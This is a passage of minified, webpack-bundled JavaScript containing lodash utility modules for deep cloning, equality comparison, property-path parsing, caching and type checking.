F;j.set(t,P),w(t)?t.forEach((function(r){P.add(e(r,n,T,r,t,j))})):b(t)&&t.forEach((function(r,a){P.set(a,e(r,n,T,a,t,j))}));var W=N?void 0:(A?C?m:f:C?k:D)(t);return a(W||t,(function(r,a){W&&(r=t[a=r]),o(P,a,e(r,n,T,a,t,j))})),P}},3118:(e,t,n)=>{var r=n(13218),a=Object.create,o=function(){function e(){}return function(t){if(!r(t))return{};if(a)return a(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();e.exports=o},89881:(e,t,n)=>{var r=n(47816),a=n(99291)(r);e.exports=a},41848:e=>{e.exports=function(e,t,n,r){for(var a=e.length,o=n+(r?1:-1);r?o--:++o<a;)if(t(e[o],o,e))return o;return-1}},21078:(e,t,n)=>{var r=n(62488),a=n(37285);e.exports=function e(t,n,o,i,s){var u=-1,l=t.length;for(o||(o=a),s||(s=[]);++u<l;){var d=t[u];n>0&&o(d)?n>1?e(d,n-1,o,i,s):r(s,d):i||(s[s.length]=d)}return s}},28483:(e,t,n)=>{var r=n(25063)();e.exports=r},47816:(e,t,n)=>{var r=n(28483),a=n(3674);e.exports=function(e,t){return e&&r(e,t,a)}},97786:(e,t,n)=>{var r=n(71811),a=n(40327);e.exports=function(e,t){for(var n=0,o=(t=r(t,e)).length;null!=e&&n<o;)e=e[a(t[n++])];return n&&n==o?e:void 0}},68866:(e,t,n)=>{var r=n(62488),a=n(1469);e.exports=function(e,t,n){var o=t(e);return a(e)?o:r(o,n(e))}},44239:(e,t,n)=>{var r=n(62705),a=n(89607),o=n(2333),i=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":i&&i in Object(e)?a(e):o(e)}},13:e=>{e.exports=function(e,t){return null!=e&&t in Object(e)}},9454:(e,t,n)=>{var r=n(44239),a=n(37005);e.exports=function(e){return a(e)&&"[object Arguments]"==r(e)}},90939:(e,t,n)=>{var r=n(2492),a=n(37005);e.exports=function e(t,n,o,i,s){return t===n||(null==t||null==n||!a(t)&&!a(n)?t!=t&&n!=n:r(t,n,o,i,e,s))}},2492:(e,t,n)=>{var r=n(46384),a=n(67114),o=n(18351),i=n(16096),s=n(64160),u=n(1469),l=n(44144),d=n(36719),c="[object Arguments]",f="[object Array]",m="[object Object]",h=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,p,_,y){var v=u(e),g=u(t),b=v?f:s(e),M=g?f:s(t),w=(b=b==c?m:b)==m,D=(M=M==c?m:M)==m,k=b==M;if(k&&l(e)){if(!l(t))return!1;v=!0,w=!1}if(k&&!w)return y||(y=new r),v||d(e)?a(e,t,n,p,_,y):o(e,t,b,n,p,_,y);if(!(1&n)){var L=w&&h.call(e,"__wrapped__"),Y=D&&h.call(t,"__wrapped__");if(L||Y){var S=L?e.value():e,O=Y?t.value():t;return y||(y=new r),_(S,O,n,p,y)}}return!!k&&(y||(y=new r),i(e,t,n,p,_,y))}},25588:(e,t,n)=>{var r=n(64160),a=n(37005);e.exports=function(e){return a(e)&&"[object Map]"==r(e)}},2958:(e,t,n)=>{var r=n(46384),a=n(90939);e.exports=function(e,t,n,o){var i=n.length,s=i,u=!o;if(null==e)return!s;for(e=Object(e);i--;){var l=n[i];if(u&&l[2]?l[1]!==e[l[0]]:!(l[0]in e))return!1}for(;++i<s;){var d=(l=n[i])[0],c=e[d],f=l[1];if(u&&l[2]){if(void 0===c&&!(d in e))return!1}else{var m=new r;if(o)var h=o(c,f,d,e,t,m);if(!(void 0===h?a(f,c,3,o,m):h))return!1}}return!0}},28458:(e,t,n)=>{var r=n(23560),a=n(15346),o=n(13218),i=n(80346),s=/^\[object .+?Constructor\]$/,u=Function.prototype,l=Object.prototype,d=u.toString,c=l.hasOwnProperty,f=RegExp("^"+d.call(c).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!o(e)||a(e))&&(r(e)?f:s).test(i(e))}},29221:(e,t,n)=>{var r=n(64160),a=n(37005);e.exports=function(e){return a(e)&&"[object Set]"==r(e)}},38749:(e,t,n)=>{var r=n(44239),a=n(41780),o=n(37005),i={};i["[object Float32Array]"]=i["[object Float64Array]"]=i["[object Int8Array]"]=i["[object Int16Array]"]=i["[object Int32Array]"]=i["[object Uint8Array]"]=i["[object Uint8ClampedArray]"]=i["[object Uint16Array]"]=i["[object Uint32Array]"]=!0,i["[object Arguments]"]=i["[object Array]"]=i["[object ArrayBuffer]"]=i["[object Boolean]"]=i["[object DataView]"]=i["[object Date]"]=i["[object Error]"]=i["[object Function]"]=i["[object Map]"]=i["[object Number]"]=i["[object Object]"]=i["[object RegExp]"]=i["[object Set]"]=i["[object String]"]=i["[object WeakMap]"]=!1,e.exports=function(e){return o(e)&&a(e.length)&&!!i[r(e)]}},67206:(e,t,n)=>{var r=n(91573),a=n(16432),o=n(6557),i=n(1469),s=n(39601);e.exports=function(e){return"function"==typeof e?e:null==e?o:"object"==typeof e?i(e)?a(e[0],e[1]):r(e):s(e)}},280:(e,t,n)=>{var r=n(25726),a=n(86916),o=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return a(e);var t=[];for(var n in Object(e))o.call(e,n)&&"constructor"!=n&&t.push(n);return t}},10313:(e,t,n)=>{var r=n(13218),a=n(25726),o=n(33498),i=Object.prototype.hasOwnProperty;e.exports=function(e){if(!r(e))return o(e);var t=a(e),n=[];for(var s in e)("constructor"!=s||!t&&i.call(e,s))&&n.push(s);return n}},69199:(e,t,n)=>{var r=n(89881),a=n(98612);e.exports=function(e,t){var n=-1,o=a(e)?Array(e.length):[];return r(e,(function(e,r,a){o[++n]=t(e,r,a)})),o}},91573:(e,t,n)=>{var r=n(2958),a=n(1499),o=n(42634);e.exports=function(e){var t=a(e);return 1==t.length&&t[0][2]?o(t[0][0],t[0][1]):function(n){return n===e||r(n,e,t)}}},16432:(e,t,n)=>{var r=n(90939),a=n(27361),o=n(79095),i=n(15403),s=n(89162),u=n(42634),l=n(40327);e.exports=function(e,t){return i(e)&&s(t)?u(l(e),t):function(n){var i=a(n,e);return void 0===i&&i===t?o(n,e):r(t,i,3)}}},82689:(e,t,n)=>{var r=n(29932),a=n(97786),o=n(67206),i=n(69199),s=n(71131),u=n(7518),l=n(85022),d=n(6557),c=n(1469);e.exports=function(e,t,n){t=t.length?r(t,(function(e){return c(e)?function(t){return a(t,1===e.length?e[0]:e)}:e})):[d];var f=-1;t=r(t,u(o));var m=i(e,(function(e,n,a){return{criteria:r(t,(function(t){return t(e)})),index:++f,value:e}}));return s(m,(function(e,t){return l(e,t,n)}))}},40371:e=>{e.exports=function(e){return function(t){return null==t?void 0:t[e]}}},79152:(e,t,n)=>{var r=n(97786);e.exports=function(e){return function(t){return r(t,e)}}},40098:e=>{var t=Math.ceil,n=Math.max;e.exports=function(e,r,a,o){for(var i=-1,s=n(t((r-e)/(a||1)),0),u=Array(s);s--;)u[o?s:++i]=e,e+=a;return u}},5976:(e,t,n)=>{var r=n(6557),a=n(45357),o=n(30061);e.exports=function(e,t){return o(a(e,t,r),e+"")}},56560:(e,t,n)=>{var r=n(75703),a=n(38777),o=n(6557),i=a?function(e,t){return a(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:o;e.exports=i},14259:e=>{e.exports=function(e,t,n){var r=-1,a=e.length;t<0&&(t=-t>a?0:a+t),(n=n>a?a:n)<0&&(n+=a),a=t>n?0:n-t>>>0,t>>>=0;for(var o=Array(a);++r<a;)o[r]=e[r+t];return o}},71131:e=>{e.exports=function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}},22545:e=>{e.exports=function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}},80531:(e,t,n)=>{var r=n(62705),a=n(29932),o=n(1469),i=n(33448),s=r?r.prototype:void 0,u=s?s.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(o(t))return a(t,e)+"";if(i(t))return u?u.call(t):"";var n=t+"";return"0"==n&&1/t==-1/0?"-0":n}},27561:(e,t,n)=>{var r=n(67990),a=/^\s+/;e.exports=function(e){return e?e.slice(0,r(e)+1).replace(a,""):e}},7518:e=>{e.exports=function(e){return function(t){return e(t)}}},57406:(e,t,n)=>{var r=n(71811),a=n(10928),o=n(40292),i=n(40327);e.exports=function(e,t){return t=r(t,e),null==(e=o(e,t))||delete e[i(a(t))]}},74757:e=>{e.exports=function(e,t){return e.has(t)}},71811:(e,t,n)=>{var r=n(1469),a=n(15403),o=n(55514),i=n(79833);e.exports=function(e,t){return r(e)?e:a(e,t)?[e]:o(i(e))}},74318:(e,t,n)=>{var r=n(11149);e.exports=function(e){var t=new e.constructor(e.byteLength);return new r(t).set(new r(e)),t}},64626:(e,t,n)=>{e=n.nmd(e);var r=n(55639),a=t&&!t.nodeType&&t,o=a&&e&&!e.nodeType&&e,i=o&&o.exports===a?r.Buffer:void 0,s=i?i.allocUnsafe:void 0;e.exports=function(e,t){if(t)return e.slice();var n=e.length,r=s?s(n):new e.constructor(n);return e.copy(r),r}},57157:(e,t,n)=>{var r=n(74318);e.exports=function(e,t){var n=t?r(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}},93147:e=>{var t=/\w*$/;e.exports=function(e){var n=new e.constructor(e.source,t.exec(e));return n.lastIndex=e.lastIndex,n}},40419:(e,t,n)=>{var r=n(62705),a=r?r.prototype:void 0,o=a?a.valueOf:void 0;e.exports=function(e){return o?Object(o.call(e)):{}}},77133:(e,t,n)=>{var r=n(74318);e.exports=function(e,t){var n=t?r(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}},26393:(e,t,n)=>{var r=n(33448);e.exports=function(e,t){if(e!==t){var n=void 0!==e,a=null===e,o=e==e,i=r(e),s=void 0!==t,u=null===t,l=t==t,d=r(t);if(!u&&!d&&!i&&e>t||i&&s&&l&&!u&&!d||a&&s&&l||!n&&l||!o)return 1;if(!a&&!i&&!d&&e<t||d&&n&&o&&!a&&!i||u&&n&&o||!s&&o||!l)return-1}return 0}},85022:(e,t,n)=>{var r=n(26393);e.exports=function(e,t,n){for(var a=-1,o=e.criteria,i=t.criteria,s=o.length,u=n.length;++a<s;){var l=r(o[a],i[a]);if(l)return a>=u?l:l*("desc"==n[a]?-1:1)}return e.index-t.index}},278:e=>{e.exports=function(e,t){var n=-1,r=e.length;for(t||(t=Array(r));++n<r;)t[n]=e[n];return t}},98363:(e,t,n)=>{var r=n(34865),a=n(89465);e.exports=function(e,t,n,o){var i=!n;n||(n={});for(var s=-1,u=t.length;++s<u;){var l=t[s],d=o?o(n[l],e[l],l,n,e):void 0;void 0===d&&(d=e[l]),i?a(n,l,d):r(n,l,d)}return n}},18805:(e,t,n)=>{var r=n(98363),a=n(99551);e.exports=function(e,t){return r(e,a(e),t)}},1911:(e,t,n)=>{var r=n(98363),a=n(51442);e.exports=function(e,t){return r(e,a(e),t)}},14429:(e,t,n)=>{var r=n(55639)["__core-js_shared__"];e.exports=r},99291:(e,t,n)=>{var r=n(98612);e.exports=function(e,t){return function(n,a){if(null==n)return n;if(!r(n))return e(n,a);for(var o=n.length,i=t?o:-1,s=Object(n);(t?i--:++i<o)&&!1!==a(s[i],i,s););return n}}},25063:e=>{e.exports=function(e){return function(t,n,r){for(var a=-1,o=Object(t),i=r(t),s=i.length;s--;){var u=i[e?s:++a];if(!1===n(o[u],u,o))break}return t}}},47445:(e,t,n)=>{var r=n(40098),a=n(16612),o=n(18601);e.exports=function(e){return function(t,n,i){return i&&"number"!=typeof i&&a(t,n,i)&&(n=i=void 0),t=o(t),void 0===n?(n=t,t=0):n=o(n),i=void 0===i?t<n?1:-1:o(i),r(t,n,i,e)}}},60696:(e,t,n)=>{var r=n(68630);e.exports=function(e){return r(e)?void 0:e}},38777:(e,t,n)=>{var r=n(10852),a=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=a},67114:(e,t,n)=>{var r=n(88668),a=n(82908),o=n(74757);e.exports=function(e,t,n,i,s,u){var l=1&n,d=e.length,c=t.length;if(d!=c&&!(l&&c>d))return!1;var f=u.get(e),m=u.get(t);if(f&&m)return f==t&&m==e;var h=-1,p=!0,_=2&n?new r:void 0;for(u.set(e,t),u.set(t,e);++h<d;){var y=e[h],v=t[h];if(i)var g=l?i(v,y,h,t,e,u):i(y,v,h,e,t,u);if(void 0!==g){if(g)continue;p=!1;break}if(_){if(!a(t,(function(e,t){if(!o(_,t)&&(y===e||s(y,e,n,i,u)))return _.push(t)}))){p=!1;break}}else if(y!==v&&!s(y,v,n,i,u)){p=!1;break}}return u.delete(e),u.delete(t),p}},18351:(e,t,n)=>{var r=n(62705),a=n(11149),o=n(77813),i=n(67114),s=n(68776),u=n(21814),l=r?r.prototype:void 0,d=l?l.valueOf:void 0;e.exports=function(e,t,n,r,l,c,f){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!c(new a(e),new a(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return o(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var m=s;case"[object Set]":var h=1&r;if(m||(m=u),e.size!=t.size&&!h)return!1;var p=f.get(e);if(p)return p==t;r|=2,f.set(e,t);var _=i(m(e),m(t),r,l,c,f);return f.delete(e),_;case"[object Symbol]":if(d)return d.call(e)==d.call(t)}return!1}},16096:(e,t,n)=>{var r=n(58234),a=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,o,i,s){var u=1&n,l=r(e),d=l.length;if(d!=r(t).length&&!u)return!1;for(var c=d;c--;){var f=l[c];if(!(u?f in t:a.call(t,f)))return!1}var m=s.get(e),h=s.get(t);if(m&&h)return m==t&&h==e;var p=!0;s.set(e,t),s.set(t,e);for(var _=u;++c<d;){var y=e[f=l[c]],v=t[f];if(o)var g=u?o(v,y,f,t,e,s):o(y,v,f,e,t,s);if(!(void 0===g?y===v||i(y,v,n,o,s):g)){p=!1;break}_||(_="constructor"==f)}if(p&&!_){var b=e.constructor,M=t.constructor;b==M||!("constructor"in e)||!("constructor"in t)||"function"==typeof b&&b instanceof b&&"function"==typeof M&&M instanceof M||(p=!1)}return s.delete(e),s.delete(t),p}},99021:(e,t,n)=>{var r=n(85564),a=n(45357),o=n(30061);e.exports=function(e){return o(a(e,void 0,r),e+"")}},31957:(e,t,n)=>{var r="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;e.exports=r},58234:(e,t,n)=>{var r=n(68866),a=n(99551),o=n(3674);e.exports=function(e){return r(e,o,a)}},46904:(e,t,n)=>{var r=n(68866),a=n(51442),o=n(81704);e.exports=function(e){return r(e,o,a)}},45050:(e,t,n)=>{var r=n(37019);e.exports=function(e,t){var n=e.__data__;return r(t)?n["string"==typeof t?"string":"hash"]:n.map}},1499:(e,t,n)=>{var r=n(89162),a=n(3674);e.exports=function(e){for(var t=a(e),n=t.length;n--;){var o=t[n],i=e[o];t[n]=[o,i,r(i)]}return t}},10852:(e,t,n)=>{var r=n(28458),a=n(47801);e.exports=function(e,t){var n=a(e,t);return r(n)?n:void 0}},85924:(e,t,n)=>{var r=n(5569)(Object.getPrototypeOf,Object);e.exports=r},89607:(e,t,n)=>{var r=n(62705),a=Object.prototype,o=a.hasOwnProperty,i=a.toString,s=r?r.toStringTag:void 0;e.exports=function(e){var t=o.call(e,s),n=e[s];try{e[s]=void 0;var r=!0}catch(e){}var a=i.call(e);return r&&(t?e[s]=n:delete e[s]),a}},99551:(e,t,n)=>{var r=n(34963),a=n(70479),o=Object.prototype.propertyIsEnumerable,i=Object.getOwnPropertySymbols,s=i?function(e){return null==e?[]:(e=Object(e),r(i(e),(function(t){return o.call(e,t)})))}:a;e.exports=s},51442:(e,t,n)=>{var r=n(62488),a=n(85924),o=n(99551),i=n(70479),s=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)r(t,o(e)),e=a(e);return t}:i;e.exports=s},64160:(e,t,n)=>{var r=n(18552),a=n(57071),o=n(53818),i=n(58525),s=n(70577),u=n(44239),l=n(80346),d="[object Map]",c="[object Promise]",f="[object Set]",m="[object WeakMap]",h="[object DataView]",p=l(r),_=l(a),y=l(o),v=l(i),g=l(s),b=u;(r&&b(new r(new ArrayBuffer(1)))!=h||a&&b(new a)!=d||o&&b(o.resolve())!=c||i&&b(new i)!=f||s&&b(new s)!=m)&&(b=function(e){var t=u(e),n="[object Object]"==t?e.constructor:void 0,r=n?l(n):"";if(r)switch(r){case p:return h;case _:return d;case y:return c;case v:return f;case g:return m}return t}),e.exports=b},47801:e=>{e.exports=function(e,t){return null==e?void 0:e[t]}},222:(e,t,n)=>{var r=n(71811),a=n(35694),o=n(1469),i=n(65776),s=n(41780),u=n(40327);e.exports=function(e,t,n){for(var l=-1,d=(t=r(t,e)).length,c=!1;++l<d;){var f=u(t[l]);if(!(c=null!=e&&n(e,f)))break;e=e[f]}return c||++l!=d?c:!!(d=null==e?0:e.length)&&s(d)&&i(f,d)&&(o(e)||a(e))}},51789:(e,t,n)=>{var r=n(94536);e.exports=function(){this.__data__=r?r(null):{},this.size=0}},80401:e=>{e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},57667:(e,t,n)=>{var r=n(94536),a=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(r){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return a.call(t,e)?t[e]:void 0}},21327:(e,t,n)=>{var r=n(94536),a=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return r?void 0!==t[e]:a.call(t,e)}},81866:(e,t,n)=>{var r=n(94536);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=r&&void 0===t?"__lodash_hash_undefined__":t,this}},43824:e=>{var t=Object.prototype.hasOwnProperty;e.exports=function(e){var n=e.length,r=new e.constructor(n);return n&&"string"==typeof e[0]&&t.call(e,"index")&&(r.index=e.index,r.input=e.input),r}},29148:(e,t,n)=>{var r=n(74318),a=n(57157),o=n(93147),i=n(40419),s=n(77133);e.exports=function(e,t,n){var u=e.constructor;switch(t){case"[object ArrayBuffer]":return r(e);case"[object Boolean]":case"[object Date]":return new u(+e);case"[object DataView]":return a(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return s(e,n);case"[object Map]":case"[object Set]":return new u;case"[object Number]":case"[object String]":return new u(e);case"[object RegExp]":return o(e);case"[object Symbol]":return i(e)}}},38517:(e,t,n)=>{var r=n(3118),a=n(85924),o=n(25726);e.exports=function(e){return"function"!=typeof e.constructor||o(e)?{}:r(a(e))}},37285:(e,t,n)=>{var r=n(62705),a=n(35694),o=n(1469),i=r?r.isConcatSpreadable:void 0;e.exports=function(e){return o(e)||a(e)||!!(i&&e&&e[i])}},65776:e=>{var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,n){var r=typeof e;return!!(n=null==n?9007199254740991:n)&&("number"==r||"symbol"!=r&&t.test(e))&&e>-1&&e%1==0&&e<n}},16612:(e,t,n)=>{var r=n(77813),a=n(98612),o=n(65776),i=n(13218);e.exports=function(e,t,n){if(!i(n))return!1;var s=typeof t;return!!("number"==s?a(n)&&o(t,n.length):"string"==s&&t in n)&&r(n[t],e)}},15403:(e,t,n)=>{var r=n(1469),a=n(33448),o=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,i=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!a(e))||i.test(e)||!o.test(e)||null!=t&&e in Object(t)}},37019:e=>{e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},15346:(e,t,n)=>{var r,a=n(14429),o=(r=/[^.]+$/.exec(a&&a.keys&&a.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";e.exports=function(e){return!!o&&o in e}},25726:e=>{var t=Object.prototype;e.exports=function(e){var n=e&&e.constructor;return e===("function"==typeof n&&n.prototype||t)}},89162:(e,t,n)=>{var r=n(13218);e.exports=function(e){return e==e&&!r(e)}},27040:e=>{e.exports=function(){this.__data__=[],this.size=0}},14125:(e,t,n)=>{var r=n(18470),a=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=r(t,e);return!(n<0||(n==t.length-1?t.pop():a.call(t,n,1),--this.size,0))}},82117:(e,t,n)=>{var r=n(18470);e.exports=function(e){var t=this.__data__,n=r(t,e);return n<0?void 0:t[n][1]}},67518:(e,t,n)=>{var r=n(18470);e.exports=function(e){return r(this.__data__,e)>-1}},54705:(e,t,n)=>{var r=n(18470);e.exports=function(e,t){var n=this.__data__,a=r(n,e);return a<0?(++this.size,n.push([e,t])):n[a][1]=t,this}},24785:(e,t,n)=>{var r=n(1989),a=n(38407),o=n(57071);e.exports=function(){this.size=0,this.__data__={hash:new r,map:new(o||a),string:new r}}},11285:(e,t,n)=>{var r=n(45050);e.exports=function(e){var t=r(this,e).delete(e);return this.size-=t?1:0,t}},96e3:(e,t,n)=>{var r=n(45050);e.exports=function(e){return r(this,e).get(e)}},49916:(e,t,n)=>{var r=n(45050);e.exports=function(e){return r(this,e).has(e)}},95265:(e,t,n)=>{var r=n(45050);e.exports=function(e,t){var n=r(this,e),a=n.size;return n.set(e,t),this.size+=n.size==a?0:1,this}},68776:e=>{e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}},42634:e=>{e.exports=function(e,t){return function(n){return null!=n&&n[e]===t&&(void 0!==t||e in Object(n))}}},24523:(e,t,n)=>{var r=n(88306);e.exports=function(e){var t=r(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}},94536:(e,t,n)=>{var r=n(10852)(Object,"create");e.exports=r},86916:(e,t,n)=>{var r=n(5569)(Object.keys,Object);e.exports=r},33498:e=>{e.exports=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}},31167:(e,t,n)=>{e=n.nmd(e);var r=n(31957),a=t&&!t.nodeType&&t,o=a&&e&&!e.nodeType&&e,i=o&&o.exports===a&&r.process,s=function(){try{return o&&o.require&&o.require("util").types||i&&i.binding&&i.binding("util")}catch(e){}}();e.exports=s},2333:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},5569:e=>{e.exports=function(e,t){return function(n){return e(t(n))}}},45357:(e,t,n)=>{var r=n(96874),a=Math.max;e.exports=function(e,t,n){return t=a(void 0===t?e.length-1:t,0),function(){for(var o=arguments,i=-1,s=a(o.length-t,0),u=Array(s);++i<s;)u[i]=o[t+i];i=-1;for(var l=Array(t+1);++i<t;)l[i]=o[i];return l[t]=n(u),r(e,this,l)}}},40292:(e,t,n)=>{var r=n(97786),a=n(14259);e.exports=function(e,t){return t.length<2?e:r(e,a(t,0,-1))}},55639:(e,t,n)=>{var r=n(31957),a="object"==typeof self&&self&&self.Object===Object&&self,o=r||a||Function("return this")();e.exports=o},90619:e=>{e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},72385:e=>{e.exports=function(e){return this.__data__.has(e)}},21814:e=>{e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}},30061:(e,t,n)=>{var r=n(56560),a=n(21275)(r);e.exports=a},21275:e=>{var t=Date.now;e.exports=function(e){var n=0,r=0;return function(){var a=t(),o=16-(a-r);if(r=a,o>0){if(++n>=800)return arguments[0]}else n=0;return e.apply(void 0,arguments)}}},37465:(e,t,n)=>{var r=n(38407);e.exports=function(){this.__data__=new r,this.size=0}},63779:e=>{e.exports=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n}},67599:e=>{e.exports=function(e){return this.__data__.get(e)}},44758:e=>{e.exports=function(e){return this.__data__.has(e)}},34309:(e,t,n)=>{var r=n(38407),a=n(57071),o=n(83369);e.exports=function(e,t){var n=this.__data__;if(n instanceof r){var i=n.__data__;if(!a||i.length<199)return i.push([e,t]),this.size=++n.size,this;n=this.__data__=new o(i)}return n.set(e,t),this.size=n.size,this}},55514:(e,t,n)=>{var r=n(24523),a=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,o=/\\(\\)?/g,i=r((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(a,(function(e,n,r,a){t.push(r?a.replace(o,"$1"):n||e)})),t}));e.exports=i},40327:(e,t,n)=>{var r=n(33448);e.exports=function(e){if("string"==typeof e||r(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},80346:e=>{var t=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return t.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},67990:e=>{var t=/\s/;e.exports=function(e){for(var n=e.length;n--&&t.test(e.charAt(n)););return n}},8400:(e,t,n)=>{var r=n(14259),a=n(16612),o=n(40554),i=Math.ceil,s=Math.max;e.exports=function(e,t,n){t=(n?a(e,t,n):void 0===t)?1:s(o(t),0);var u=null==e?0:e.length;if(!u||t<1)return[];for(var l=0,d=0,c=Array(i(u/t));l<u;)c[d++]=r(e,l,l+=t);return c}},75703:e=>{e.exports=function(e){return function(){return e}}},91747:(e,t,n)=>{var r=n(5976),a=n(77813),o=n(16612),i=n(81704),s=Object.prototype,u=s.hasOwnProperty,l=r((function(e,t){e=Object(e);var n=-1,r=t.length,l=r>2?t[2]:void 0;for(l&&o(t[0],t[1],l)&&(r=1);++n<r;)for(var d=t[n],c=i(d),f=-1,m=c.length;++f<m;){var h=c[f],p=e[h];(void 0===p||a(p,s[h])&&!u.call(e,h))&&(e[h]=d[h])}return e}));e.exports=l},77813:e=>{e.exports=function(e,t){return e===t||e!=e&&t!=t}},30998:(e,t,n)=>{var r=n(41848),a=n(67206),o=n(40554),i=Math.max;e.exports=function(e,t,n){var s=null==e?0:e.length;if(!s)return-1;var u=null==n?0:o(n);return u<0&&(u=i(s+u,0)),r(e,a(t,3),u)}},85564:(e,t,n)=>{var r=n(21078);e.exports=function(e){return null!=e&&e.length?r(e,1):[]}},27361:(e,t,n)=>{var r=n(97786);e.exports=function(e,t,n){var a=null==e?void 0:r(e,t);return void 0===a?n:a}},79095:(e,t,n)=>{var r=n(13),a=n(222);e.exports=function(e,t){return null!=e&&a(e,t,r)}},6557:e=>{e.exports=function(e){return e}},35694:(e,t,n)=>{var r=n(9454),a=n(37005),o=Object.prototype,i=o.hasOwnProperty,s=o.propertyIsEnumerable,u=r(function(){return arguments}())?r:function(e){return a(e)&&i.call(e,"callee")&&!s.call(e,"callee")};e.exports=u},1469:e=>{var t=Array.isArray;e.exports=t},98612:(e,t,n)=>{var r=n(23560),a=n(41780);e.exports=function(e){return null!=e&&a(e.length)&&!r(e)}},44144:(e,t,n)=>{e=n.nmd(e);var r=n(55639),a=n(95062),o=t&&!t.nodeType&&t,i=o&&e&&!e.nodeType&&e,s=i&&i.exports===o?r.Buffer:void 0,u=(s?s.isBuffer:void 0)||a;e.exports=u},18446:(e,t,n)=>{var r=n(90939);e.exports=function(e,t){return r(e,t)}},23560:(e,t,n)=>{var r=n(44239),a=n(13218);e.exports=function(e){if(!a(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},41780:e=>{e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},56688:(e,t,n)=>{var r=n(25588),a=n(7518),o=n(31167),i=o&&o.isMap,s=i?a(i):r;e.exports=s},13218:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},37005:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},68630:(e,t,n)=>{var r=n(44239),a=n(85924),o=n(37005),i=Function.prototype,s=Object.prototype,u=i.toString,l=s.hasOwnProperty,d=u.call(Object);e.exports=function(e){if(!o(e)||"[object Object]"!=r(e))return!1;var t=a(e);if(null===t)return!0;var n=l.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&u.call(n)==d}},72928:(e,t,n)=>{var r=n(29221),a=n(7518),o=n(31167),i=o&&o.isSet,s=i?a(i):r;e.exports=s},33448:(e,t,n)=>{var r=n(44239),a=n(37005);e.exports=function(e){return"symbol"==typeof e||a(e)&&"[object Symbol]"==r(e)}},36719:(e,t,n)=>{var r=n(38749),a=n(7518),o=n(31167),i=o&&o.isTypedArray,s=i?a(i):r;e.exports=s},3674:(e,t,n)=>{var r=n(14636),a=n(280),o=n(98612);e.exports=function(e){return o(e)?r(e):a(e)}},81704:(e,t,n)=>{var r=n(14636),a=n(10313),o=n(98612);e.exports=function(e){return o(e)?r(e,!0):a(e)}},10928:e=>{e.exports=function(e){var t=null==e?0:e.length;return t?e[t-1]:void 0}},66604:(e,t,n)=>{var r=n(89465),a=n(47816),o=n(67206);e.exports=function(e,t){var n={};return t=o(t,3),a(e,(function(e,a,o){r(n,a,t(e,a,o))})),n}},88306:(e,t,n)=>{var r=n(83369);function a(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var r=arguments,a=t?t.apply(this,r):r[0],o=n.cache;if(o.has(a))return o.get(a);var i=e.apply(this,r);return 